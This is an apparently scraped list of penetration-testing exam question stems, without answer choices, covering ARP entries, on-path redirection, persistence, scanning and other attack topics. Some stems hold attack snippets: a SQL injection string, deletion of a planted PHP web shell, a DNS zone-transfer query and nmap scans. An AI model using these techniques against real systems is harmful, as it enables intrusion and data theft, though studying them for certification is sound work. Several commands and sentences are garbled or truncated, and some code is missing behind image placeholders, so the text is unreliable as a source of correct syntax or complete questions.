
Which of the following is the BEST technique to determine the known plaintext of the strings?
A penetration tester successfully performed an exploit on a host and was able to hop from VLAN 100 to VLAN 200. VLAN 200 contains servers that perform financial transactions, and the penetration tester now wants the local interface of the attacker machine to have a static ARP entry in the local cache. The attacker machine has the following:
IP Address: 192.168.1.63
Physical Address: 60-36-dd-a6-c5-33
Which of the following commands would the penetration tester MOST likely use in order to establish a static ARP entry successfully?
A penetration tester needs to upload the results of a port scan to a centralized security tool. Which of the following commands would allow the tester to save the results in an interchangeable format?
A penetration tester has established an on-path position between a target host and local network services but has not been able to establish an on-path position between the target host and the Internet. Regardless, the tester would like to subtly redirect HTTP connections to a spoofed server IP. Which of the following methods would BEST support the objective?
Which of the following situations would MOST likely warrant revalidation of a previous security assessment?
Which of the following concepts defines the specific set of steps and approaches that are conducted during a penetration test?
A penetration tester gives the following command to a systems administrator to execute on one of the target servers:
rm -f /var/www/html/G679h32gYu.php
Which of the following BEST explains why the penetration tester wants this command executed?
A penetration tester breaks into a company's office building and discovers the company does not have a shredding service. Which of the following attacks should the penetration tester try next?
During a penetration tester found a web component with no authentication requirements. The web component also allows file uploads and is hosted on one of the target public web the following actions should the penetration tester perform next?
A penetration tester opened a reverse shell on a Linux web server and successfully escalated privileges to root. During the engagement, the tester noticed that another user logged in frequently as root to perform work tasks. To avoid disrupting this user’s work, which of the following is the BEST option for the penetration tester to maintain root-level persistence on this server during the test?
During an assessment, a penetration tester found a suspicious script that could indicate a prior compromise. While reading the script, the penetration tester noticed the following lines of code:

Which of the following was the script author trying to do?
A penetration tester joins the assessment team in the middle of the assessment. The client has asked the team, both verbally and in the scoping document, not to test the production networks. However, the new tester is not aware of this request and proceeds to perform exploits in the production environment. Which of the following would have MOST effectively prevented this misunderstanding?
Given the following script:
while True:
print ("Hello World")
Which of the following describes True?
A red team completed an engagement and provided the following example in the report to describe how the team gained access to a web server:
x’ OR role LIKE '%admin%
Which of the following should be recommended to remediate this vulnerability?
Which of the following tools would be best suited to perform a cloud security assessment?
Which of the following is the BEST resource for obtaining payloads against specific network infrastructure products?
A penetration tester finds a PHP script used by a web application in an unprotected internal source code repository. After reviewing the code, the tester identifies the following:

Which of the following combinations of tools would the penetration tester use to exploit this script?
A penetration tester is conducting an assessment against a group of publicly available web servers and notices a number of TCP resets returning from one of the web servers. Which of the following is MOST likely causing the TCP resets to occur during the assessment?
A penetration tester, who is doing an assessment, discovers an administrator has been exfiltrating proprietary company information. The administrator offers to pay the tester to keep quiet. Which of the following is the BEST action for the tester to take?
Which of the following OSSTM testing methodologies should be used to test under the worst conditions?
Which of the following is a rules engine for managing public cloud accounts and resources?
A penetration tester is conducting an Nmap scan and wants to scan for ports without establishing a connection. The tester also wants to find version data information for services running on Projects. Which of the following Nmap commands should the tester use?
During an internal penetration test against a company, a penetration tester was able to navigate to another part of the network and locate a folder containing customer information such as addresses, phone numbers, and credit card numbers. To be PCI compliant, which of the following should the company have implemented to BEST protect this data?
A penetration tester runs the following command:
l.comptia.local axfr comptia.local
which of the following types of information would be provided?
During the reconnaissance phase, a penetration tester obtains the following output:
Reply from 192.168.1.23: bytes=32 time<54ms TTL=128
Reply from 192.168.1.23: bytes=32 time<53ms TTL=128
Reply from 192.168.1.23: bytes=32 time<60ms TTL=128
Reply from 192.168.1.23: bytes=32 time<51ms TTL=128
Which of the following operating systems is MOST likely installed on the host?
During a penetration test, the domain names, IP ranges, hosts, and applications are defined in the:
While performing the scanning phase of a penetration test, the penetration tester runs the following command:
........v -sV -p- 10.10.10.23-28
....ip scan is finished, the penetration tester notices all hosts seem to be down. Which of the following options should the penetration tester try next?
Which of the following tools should a penetration tester use to crawl a website and build a wordlist using the data recovered to crack the password on the website?
During enumeration, a red team discovered that an external web server was frequented by employees. After compromising the server, which of the following attacks would best support ------------company systems?
Which of the following assessment methods is MOST likely to cause harm to an ICS environment?
During an assessment, a penetration tester obtains a list of 30 email addresses by crawling the target company's website and then creates a list of possible usernames based on the email address format. Which of the following types of attacks would MOST likely be used to avoid account lockout?